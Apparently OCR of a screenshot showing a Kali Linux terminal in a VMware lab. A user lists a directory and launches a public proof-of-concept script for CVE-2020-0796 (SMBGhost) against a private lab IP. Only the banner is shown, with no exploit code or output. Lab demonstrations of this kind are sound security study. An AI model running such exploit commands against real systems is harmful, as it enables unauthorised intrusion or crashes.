 Activities Kali - VMware Workstation Tue Dec 15, 2:12 PM 90%
File Edit View VM Tabs Help
Home Kali Windows 10 x64
Applications Places Terminal Tue 14:12 1
root@kali: ~/CVE-2020-0796
File Edit View Search Terminal Help
root@kali:~# cd CVE-2020-0796/
root@kali:~/CVE-2020-0796# ls
cve-2020-0796.py demo.gif README.md
root@kali:~/CVE-2020-0796# python3 cve-2020-0796.py 192.168.234.132
***********************
* CVE-2020-0796 PoC *
* By Jiansiting *
***********************